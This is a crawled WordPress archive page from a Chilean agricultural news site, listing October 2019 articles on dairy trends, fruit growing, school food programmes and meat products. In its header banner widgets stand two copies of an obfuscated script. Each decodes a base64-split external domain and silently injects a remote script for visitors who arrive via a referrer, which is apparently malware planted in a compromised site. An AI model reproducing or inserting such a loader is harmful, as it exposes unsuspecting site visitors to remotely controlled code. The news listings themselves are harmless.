

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.camposureno.cl/2019/10/
body_size: 44930
content:

<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es-ES"> <!--<![endif]-->

<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	
	<title> | 2019 | octubre</title>
	
		
	<meta name="description" content="Campo Sureño">

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 
		
	<meta name='robots' content='noindex,follow' />
<link rel="alternate" type="application/rss+xml" title="Campo Sureño &raquo; Feed" href="http://www.camposureno.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campo Sureño &raquo; RSS de los comentarios" href="http://www.camposureno.cl/comments/feed/" />
<link rel='stylesheet' id='main_css-css'  href='http://www.camposureno.cl/wp-content/themes/gonzo/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.camposureno.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.0.3' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var gonzo_script = {"post_id":"3185","ajaxurl":"http:\/\/www.camposureno.cl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.camposureno.cl/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://www.camposureno.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.camposureno.cl/wp-content/themes/gonzo/js/libs/modernizr-2.0.6.min.js?ver=4.0'></script>
<script type='text/javascript' src='http://www.camposureno.cl/wp-content/themes/gonzo/js/scripts.js?ver=4.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.camposureno.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.camposureno.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.0" />
	
	<!--[if IE 8]><link rel="stylesheet" type="text/css" media="all" href="http://www.camposureno.cl/wp-content/themes/gonzo/css/ie8.css" /><![endif]-->
	
	<!--[if IE 7]><link rel="stylesheet" type="text/css" media="all" href="http://www.camposureno.cl/wp-content/themes/gonzo/css/ie7.css" /><![endif]-->
	
	
	<link href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700' rel='stylesheet' type='text/css'>
	
		
	<noscript>
		<style>
			.es-carousel ul{display:block;}
		</style>
	</noscript>	
	
	<style>#back-top a:hover span, input.omc-header-search-button, .widget_calendar thead>tr>th, a.omc-blog-one-anchor, span.omc-module-a-stars-over, span.leading-article.omc-module-a-stars-over, span.omc-blog-two-stars-over, span.omc-featured-stars-over, .flex-direction-nav li .prev:hover, .flex-direction-nav li .next:hover, a.omc-social-small:hover, .flex-control-nav li a.flex-active {background-color:#cace5f;}

	.widget_categories > ul > li > a:hover, a#omc-main-navigation ul li.current-menu-item a, nav#omc-main-navigation ul li.current-category-ancestor a, nav#omc-main-navigation ul li.current-menu-parent a, nav#omc-main-navigation ul li.current-post-ancestor a, a.omc-featured-label, a.omc-flex-category, h1.omc-half-width-label a,	a.omc-title-category-context, div.omc-category-block a, span.omc-criteria-percentage, div.omc-authorbox p a, h3.omc-default-widget-header, div.search-button, h3.widgettitle, h3.widgettitle span, 	.widget_categories > ul > li > a:hover, .flex-control-nav li a:hover, .flex-control-nav li a.active, .style1 ul.tabbernav li.tabberactive a, h3.omc-blog-two-cat a, h2.omc-quarter-width-label a, .pagination span, h3.omc-blog-one-cat a, nav#omc-main-navigation ul.sub-menu,  nav#omc-main-navigation ul.sub-menu,  .omc-footer-widget .tagcloud a:hover, input.search_button_sidebar, nav#omc-main-navigation ul li.current-menu-item a, nav#omc-main-navigation ul li.current-category-ancestor a, nav#omc-main-navigation ul li.current-menu-parent a, nav#omc-main-navigation ul li.current-post-ancestor a, a.omc-mobile-back-to-top, h3#comments-title   {background:#cace5f;}

	::-moz-selection {background:#cace5f;}
	::selection {background:#cace5f;}

	div.omc-featured-overlay h1 a:hover, h5.omc-also-in a, table#wp-calendar>tbody>tr>td>a, tfoot>tr>td>a, tfoot>tr>td>a:link, tfoot>tr>td>a:visited, tfoot>tr>td>a:hover, tfoot>tr>td>a:active {color:#cace5f;} 

	.flickr_badge_image:hover, .widget_nav_menu ul li a:hover, .widget_pages ul li a:hover, .widget_recent_entries ul li a:hover, .widget_archive ul li a:hover {border-color:#cace5f;}

	div.omc-cat-top  {border-top-color:#cace5f; !important}     
	
	li.comment > div {border-bottom-color:#cace5f; !important}
	
	body {background-image:none; background-color:#dd9933;}body {background:url(http://www.camposureno.cl/wp-content/themes/gonzo/images/backgrounds/Purty_wood.png) scroll transparent;} #omc-container {box-shadow:0px 0px 10px rgba(0, 0, 0, 0.1); -moz-box-shadow:0px 0px 10px rgba(0, 0, 0, 0.1);}#omc-header-search, .omc-cat-top, .wpp-author  {
  display: none !important;
}

@media only screen and (max-width: 479px) a#omc-logo {
  margin: 10px 10px 10px 0px !important;
  padding-top: 10px !important;
}

.fb_iframe_widget {
  top: -3px;
  left: 10px;
  margin-bottom: 10px;
}
.omc-authorbox {
  display: none;
}
.single-format-gallery #omc-sidebar {
  margin-top: 600px;
}
@media only screen and (max-width: 480px) { /*Remove background for 320px displays*/
	div#omc-transparent-layer {background:none;}
}

body {font-family:Open Sans, sans-serif;}body {font-size:12px;}article#omc-full-article p {color:#333333}
</style>
	
</head>

<body class="archive date" >

	<div id="omc-transparent-layer">
	
	<!-- <div class="preloaders" style=""></div>  -->
		
				
		<div id="omc-container">
			
			<header>
			
				<div id="omc-top-banner">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="omc-top-banner">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="omc-top-banner">			<div class="textwidget"><div class="14c64cf4505e5a909ed77418d6d11b95"></div></div>
		</div>	
				
				<a id="omc-logo" href="http://www.camposureno.cl"><img src="http://www.camposureno.cl/wp-content/uploads/2014/10/logo-4501.png" alt="Campo Sureño logo"  /></a>
					
				<nav id="omc-main-navigation">				
				
										
					<div class="omc-over-480"><ul id="menu-menu" class="menu"><li id='menu-item-45'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="http://192.237.220.242/~camposureno/">Home</a> </li>
<li id='menu-item-94'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="http://www.camposureno.cl/category/reportajes/">Reportajes</a> </li>
<li id='menu-item-95'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="http://www.camposureno.cl/category/noticias/">Noticias</a> </li>
<li id='menu-item-97'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="http://www.camposureno.cl/category/opinion/">Opinión</a> </li>
<li id='menu-item-350'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="http://www.camposureno.cl/category/precios/">Precios</a> </li>
<li id='menu-item-349'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="http://www.camposureno.cl/category/papel-digital/">Papel Digital</a> </li>
<li id='menu-item-37'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="http://www.camposureno.cl/contacto/">Contacto</a> </li>
<li id="omc-header-search">				
						<span id="omc-search-overlay">Search &rarr;</span>
						<form method="get" id="desktop-search" class="omc-search-form" action="http://www.camposureno.cl/">
							<input type="text" class="omc-header-search-input-box" value=""  name="s" id="fffff">
							<input type="submit" class="omc-header-search-button" id="searchsubmit" value="">
						</form>
					</li></ul></div>					
										
					<br class="clear" />
					
					<div class="omc-under-480"><select id="omc-mobile-menu"><option value="#">Navegación</option><option value="http://192.237.220.242/~camposureno/">Home</option><option value="http://www.camposureno.cl/category/reportajes/">Reportajes</option><option value="http://www.camposureno.cl/category/noticias/">Noticias</option><option value="http://www.camposureno.cl/category/opinion/">Opinión</option><option value="http://www.camposureno.cl/category/precios/">Precios</option><option value="http://www.camposureno.cl/category/papel-digital/">Papel Digital</option><option value="http://www.camposureno.cl/contacto/">Contacto</option></select></div>						
					<!--	
					<div id="omc-header-search-mobi">		
					
						<form method="get" id="mobi-search" class="omc-mobi-search-form" action="http://www.camposureno.cl/">
						
							<input type="text" class="omc-header-mobi-search-input-box" value=""  name="s" id="mobi-mobi-search">
							
							<input type="submit" class="omc-header-mobi-search-button" id="seadssdrchsubmit" value="">
							
						</form>
						
					</div>	
					-->
				</nav>
				
				<br class="clear" />				
				
			</header>

<section id="omc-main">	

	
	<div class="omc-cat-top"><h1>				Monthly Archives: <em>octubre 2019</em></h1></div>	

	
			

<article class="omc-blog-two omc-half-width-category" id="post-3185">		
    	
	<div class="omc-resize-290 omc-blog">		

				
		<h3 class="omc-blog-two-cat"><a href="http://www.camposureno.cl/?cat=1">General</a></h3>
		
				
		<a href="http://www.camposureno.cl/las-tendencias-que-marcaran-la-pauta-en-el-sector-lacteo/" >
		
						
			<img src="http://www.camposureno.cl/wp-content/uploads/2019/10/seminario-290x166.jpg" class="omc-image-resize wp-post-image" alt="seminario" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="http://www.camposureno.cl/las-tendencias-que-marcaran-la-pauta-en-el-sector-lacteo/">Las tendencias que marcarán la pauta en el sector lácteo</a></h2>

		<p class="omc-blog-two-date">14 de octubre, 2019</em></p>
		
		<p class="omc-blog-two-exceprt" >&nbsp; Por años, los productores lecheros dejaron en manos de terceros la valorización de su leche. Pero desde hace un </p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

		

<article class="omc-blog-two omc-half-width-category" id="post-3182">		
    	
	<div class="omc-resize-290 omc-blog">		

				
		<h3 class="omc-blog-two-cat"><a href="http://www.camposureno.cl/?cat=4">Reportajes</a></h3>
		
				
		<a href="http://www.camposureno.cl/el-nuevo-escenario-fruticola-de-la-region-de-los-rios/" >
		
						
			<img src="http://www.camposureno.cl/wp-content/uploads/2019/10/LOS-RÍOS-290x166.jpg" class="omc-image-resize wp-post-image" alt="LOS RÍOS" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="http://www.camposureno.cl/el-nuevo-escenario-fruticola-de-la-region-de-los-rios/">El nuevo escenario frutícola de la región de Los Ríos</a></h2>

		<p class="omc-blog-two-date">14 de octubre, 2019</em></p>
		
		<p class="omc-blog-two-exceprt" >La superficie destinada a frutales va en aumento en la zona sur y de este nuevo escenario no se escapa </p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

		

<article class="omc-blog-two omc-half-width-category" id="post-3179">		
    	
	<div class="omc-resize-290 omc-blog">		

				
		<h3 class="omc-blog-two-cat"><a href="http://www.camposureno.cl/?cat=2">Noticias</a></h3>
		
				
		<a href="http://www.camposureno.cl/pequenos-productores-se-incorporan-al-programa-de-alimentacion-escolar/" >
		
						
			<img src="http://www.camposureno.cl/wp-content/uploads/2019/10/REPOLLOS-290x166.jpg" class="omc-image-resize wp-post-image" alt="REPOLLOS" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="http://www.camposureno.cl/pequenos-productores-se-incorporan-al-programa-de-alimentacion-escolar/">Pequeños productores se incorporan al programa de alimentación escolar</a></h2>

		<p class="omc-blog-two-date">14 de octubre, 2019</em></p>
		
		<p class="omc-blog-two-exceprt" >El joven agricultor, Daniel Curiñir Cayuleo, junto a su madre María Elena, están felices porque dieron un gran paso para </p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

		

<article class="omc-blog-two omc-half-width-category" id="post-3176">		
    	
	<div class="omc-resize-290 omc-blog">		

				
		<h3 class="omc-blog-two-cat"><a href="http://www.camposureno.cl/?cat=2">Noticias</a></h3>
		
				
		<a href="http://www.camposureno.cl/avanzar-en-la-calidad-de-las-plantas-un-constante-desafio-del-sector-viverista/" >
		
						
			<img src="http://www.camposureno.cl/wp-content/uploads/2019/10/planta-290x166.jpg" class="omc-image-resize wp-post-image" alt="planta" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="http://www.camposureno.cl/avanzar-en-la-calidad-de-las-plantas-un-constante-desafio-del-sector-viverista/">Avanzar en la calidad de las plantas: un constante desafío del sector viverista</a></h2>

		<p class="omc-blog-two-date">14 de octubre, 2019</em></p>
		
		<p class="omc-blog-two-exceprt" >La calidad ha sido un aspecto clave en el crecimiento del sector viverista en los últimos años y para quienes </p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

		

<article class="omc-blog-two omc-half-width-category" id="post-3173">		
    	
	<div class="omc-resize-290 omc-blog">		

				
		<h3 class="omc-blog-two-cat"><a href="http://www.camposureno.cl/?cat=9">Papel Digital</a></h3>
		
				
		<a href="http://www.camposureno.cl/campo-sureno-14-de-octubre-de-2019/" >
		
						
			<img src="http://www.camposureno.cl/wp-content/themes/gonzo/images/no-image-half-landscape.png" class="omc-image-resize" alt="no image" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="http://www.camposureno.cl/campo-sureno-14-de-octubre-de-2019/">Campo Sureño 14 de octubre de 2019</a></h2>

		<p class="omc-blog-two-date">14 de octubre, 2019</em></p>
		
		<p class="omc-blog-two-exceprt" ></p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

		

<article class="omc-blog-two omc-half-width-category" id="post-3170">		
    	
	<div class="omc-resize-290 omc-blog">		

				
		<h3 class="omc-blog-two-cat"><a href="http://www.camposureno.cl/?cat=9">Papel Digital</a></h3>
		
				
		<a href="http://www.camposureno.cl/campo-sureno-7-de-octubre-de-2019/" >
		
						
			<img src="http://www.camposureno.cl/wp-content/themes/gonzo/images/no-image-half-landscape.png" class="omc-image-resize" alt="no image" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="http://www.camposureno.cl/campo-sureno-7-de-octubre-de-2019/">Campo Sureño 7 de octubre de 2019</a></h2>

		<p class="omc-blog-two-date">7 de octubre, 2019</em></p>
		
		<p class="omc-blog-two-exceprt" ></p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

		

<article class="omc-blog-two omc-half-width-category" id="post-3166">		
    	
	<div class="omc-resize-290 omc-blog">		

				
		<h3 class="omc-blog-two-cat"><a href="http://www.camposureno.cl/?cat=2">Noticias</a></h3>
		
				
		<a href="http://www.camposureno.cl/productividad-y-sustentabilidad-de-los-cultivos-anuales-bajo-la-mirada-de-los-expertos/" >
		
						
			<img src="http://www.camposureno.cl/wp-content/uploads/2019/10/Imagen-trigo_harina-290x166.jpg" class="omc-image-resize wp-post-image" alt="Mehl" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="http://www.camposureno.cl/productividad-y-sustentabilidad-de-los-cultivos-anuales-bajo-la-mirada-de-los-expertos/">Productividad y sustentabilidad de los cultivos anuales bajo la mirada de los expertos</a></h2>

		<p class="omc-blog-two-date">7 de octubre, 2019</em></p>
		
		<p class="omc-blog-two-exceprt" >La productividad de los cultivos extensivos -trigo, arroz, quínoa, papas, entre otros- y su sustentabilidad fue lo que motivó la </p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

		

<article class="omc-blog-two omc-half-width-category" id="post-3163">		
    	
	<div class="omc-resize-290 omc-blog">		

				
		<h3 class="omc-blog-two-cat"><a href="http://www.camposureno.cl/?cat=2">Noticias</a></h3>
		
				
		<a href="http://www.camposureno.cl/gran-apuesta-cecinas-enriquecidas-con-fibra-de-avena-menos-sodio-y-grasas-saturadas/" >
		
						
			<img src="http://www.camposureno.cl/wp-content/uploads/2019/10/Imagen-CTI-Carne-UFRO1-290x166.jpg" class="omc-image-resize wp-post-image" alt="Imagen CTI-Carne-UFRO1" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="http://www.camposureno.cl/gran-apuesta-cecinas-enriquecidas-con-fibra-de-avena-menos-sodio-y-grasas-saturadas/">Gran apuesta: cecinas enriquecidas con fibra de avena, menos sodio y grasas saturadas</a></h2>

		<p class="omc-blog-two-date">7 de octubre, 2019</em></p>
		
		<p class="omc-blog-two-exceprt" >El concepto de vida sana y alimentación saludable se repite con más frecuencia a la hora de elaborar la lista </p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

		

<article class="omc-blog-two omc-half-width-category" id="post-3158">		
    	
	<div class="omc-resize-290 omc-blog">		

				
		<h3 class="omc-blog-two-cat"><a href="http://www.camposureno.cl/?cat=8">Entrevista</a></h3>
		
				
		<a href="http://www.camposureno.cl/el-mundo-nos-pide-alimentos-sanos-y-respeto-al-medioambiente/" >
		
						
			<img src="http://www.camposureno.cl/wp-content/uploads/2019/10/Angela1-290x166.jpg" class="omc-image-resize wp-post-image" alt="Angela1" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="http://www.camposureno.cl/el-mundo-nos-pide-alimentos-sanos-y-respeto-al-medioambiente/">“El mundo nos pide alimentos sanos y respeto al medioambiente”</a></h2>

		<p class="omc-blog-two-date">7 de octubre, 2019</em></p>
		
		<p class="omc-blog-two-exceprt" >Los próximos 21 y 22 de octubre se realizará en Temuco el Segundo Seminario Internacional de Agricultura Orgánica &#8211; Araucanía </p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

 

<br class="clear" />

	
</section><!-- /omc-main -->

<section id="omc-sidebar" class="omc-right">

<a href="#top" class="omc-mobile-back-to-top">Back to Top &#8593;</a>

<ul class="xoxo">
<li id="search-2" class="omc-widget widget_search"><div class="omc-sidebar-search">
		
		<form method="get" id="omc-main-search" action="http://www.camposureno.cl/">
			
			<fieldset>
			
				<label class="hidden" for="s"></label>
				
				<input type="text" class="search_input_sidebar" value="Buscar..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" name="s" id="s" />
				
				<input type="submit" class="search_button_sidebar" id="searchsubmit" value="Ir &rarr;" />
			
			</fieldset>
			
		</form>
		
</div><!-- /omc-sidebar-search --></li>		<li id="recent-posts-2" class="omc-widget widget_recent_entries">		<h3 class="widgettitle"><span>Últimos artículos</span></h3>		<ul>
				<li>
			<a href="http://www.camposureno.cl/papas-alianza-publico-privada-apuesta-por-la-seguridad-alimentaria/">				
				<img src="http://www.camposureno.cl/wp-content/uploads/2023/10/papas-50x50.jpg" class="wpp-thumbnail wp-post-image wp-post-image" alt="papas" />					
			</a>				
			<a href="http://www.camposureno.cl/papas-alianza-publico-privada-apuesta-por-la-seguridad-alimentaria/" title="Papas: alianza público privada  apuesta por la seguridad alimentaria">				
				<span class="wpp-post-title">Papas: alianza público privada  apuesta por la seguridad alimentaria</span>				
			</a>  				
			<span class="post-stats">2 de octubre, 2023</span></span>				
		</li>		<li>
			<a href="http://www.camposureno.cl/chilemilk-ve-buenas-oportunidades-en-colombia-y-mexico/">				
				<img src="http://www.camposureno.cl/wp-content/uploads/2023/10/Imagen-Loreto-Santelices-4-50x50.jpg" class="wpp-thumbnail wp-post-image wp-post-image" alt="Imagen Loreto Santelices 4" />					
			</a>				
			<a href="http://www.camposureno.cl/chilemilk-ve-buenas-oportunidades-en-colombia-y-mexico/" title="Chilemilk ve buenas oportunidades en Colombia y México">				
				<span class="wpp-post-title">Chilemilk ve buenas oportunidades en Colombia y México</span>				
			</a>  				
			<span class="post-stats">2 de octubre, 2023</span></span>				
		</li>		<li>
			<a href="http://www.camposureno.cl/copefrut-anuncia-avances-en-gestion-energetica-y-reduccion-de-la-huella-de-carbono-en-su-primer-reporte-de-sostenibilidad/">				
				<img src="http://www.camposureno.cl/wp-content/uploads/2023/06/IMG_9344-50x50.png" class="wpp-thumbnail wp-post-image wp-post-image" alt="IMG_9344" />					
			</a>				
			<a href="http://www.camposureno.cl/copefrut-anuncia-avances-en-gestion-energetica-y-reduccion-de-la-huella-de-carbono-en-su-primer-reporte-de-sostenibilidad/" title="Copefrut anuncia avances en gestión energética y reducción de la huella de carbono en su primer Reporte de Sostenibilidad">				
				<span class="wpp-post-title">Copefrut anuncia avances en gestión energética y reducción de la huella de carbono en su primer Reporte de Sostenibilidad</span>				
			</a>  				
			<span class="post-stats">30 de junio, 2023</span></span>				
		</li>		<li>
			<a href="http://www.camposureno.cl/minagri-los-lagos-y-fegosa-firman-convenio-para-mejorar-condiciones-de-comercializacion-de-la-pequena-ganaderia/">				
				<img src="http://www.camposureno.cl/wp-content/uploads/2023/06/IMG_9342-50x50.jpeg" class="wpp-thumbnail wp-post-image wp-post-image" alt="IMG_9342" />					
			</a>				
			<a href="http://www.camposureno.cl/minagri-los-lagos-y-fegosa-firman-convenio-para-mejorar-condiciones-de-comercializacion-de-la-pequena-ganaderia/" title="Minagri Los Lagos y Fegosa firman convenio para mejorar condiciones de comercialización de la pequeña ganadería">				
				<span class="wpp-post-title">Minagri Los Lagos y Fegosa firman convenio para mejorar condiciones de comercialización de la pequeña ganadería</span>				
			</a>  				
			<span class="post-stats">30 de junio, 2023</span></span>				
		</li>		<li>
			<a href="http://www.camposureno.cl/ministros-de-agricultura-y-economia-anuncian-inicio-de-catastro-de-emergencia-productiva-para-ir-en-apoyo-de-sectores-afectados-por-emergencia-climatica/">				
				<img src="http://www.camposureno.cl/wp-content/uploads/2023/06/IMG_9260-50x50.jpeg" class="wpp-thumbnail wp-post-image wp-post-image" alt="IMG_9260" />					
			</a>				
			<a href="http://www.camposureno.cl/ministros-de-agricultura-y-economia-anuncian-inicio-de-catastro-de-emergencia-productiva-para-ir-en-apoyo-de-sectores-afectados-por-emergencia-climatica/" title="Ministros de Agricultura y Economía anuncian inicio de Catastro de Emergencia Productiva para ir en apoyo de sectores afectados por emergencia climática">				
				<span class="wpp-post-title">Ministros de Agricultura y Economía anuncian inicio de Catastro de Emergencia Productiva para ir en apoyo de sectores afectados por emergencia climática</span>				
			</a>  				
			<span class="post-stats">29 de junio, 2023</span></span>				
		</li>		</ul>
		</li><li id="archives-2" class="omc-widget widget_archive"><h3 class="widgettitle"><span>Archivos</span></h3>		<ul>
	<li><a href='http://www.camposureno.cl/2023/10/'>octubre 2023</a></li>
	<li><a href='http://www.camposureno.cl/2023/06/'>junio 2023</a></li>
	<li><a href='http://www.camposureno.cl/2023/05/'>mayo 2023</a></li>
	<li><a href='http://www.camposureno.cl/2023/04/'>abril 2023</a></li>
	<li><a href='http://www.camposureno.cl/2023/03/'>marzo 2023</a></li>
	<li><a href='http://www.camposureno.cl/2022/11/'>noviembre 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/10/'>octubre 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/09/'>septiembre 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/08/'>agosto 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/07/'>julio 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/06/'>junio 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/05/'>mayo 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/04/'>abril 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/03/'>marzo 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/02/'>febrero 2022</a></li>
	<li><a href='http://www.camposureno.cl/2022/01/'>enero 2022</a></li>
	<li><a href='http://www.camposureno.cl/2021/12/'>diciembre 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/11/'>noviembre 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/10/'>octubre 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/09/'>septiembre 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/08/'>agosto 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/07/'>julio 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/06/'>junio 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/05/'>mayo 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/04/'>abril 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/02/'>febrero 2021</a></li>
	<li><a href='http://www.camposureno.cl/2021/01/'>enero 2021</a></li>
	<li><a href='http://www.camposureno.cl/2020/12/'>diciembre 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/11/'>noviembre 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/10/'>octubre 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/09/'>septiembre 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/08/'>agosto 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/07/'>julio 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/06/'>junio 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/05/'>mayo 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/04/'>abril 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/03/'>marzo 2020</a></li>
	<li><a href='http://www.camposureno.cl/2020/01/'>enero 2020</a></li>
	<li><a href='http://www.camposureno.cl/2019/12/'>diciembre 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/11/'>noviembre 2019</a></li>
	<li><a href='http://www.camposureno.cl/2019/10/'>octubre 2019</a></li>
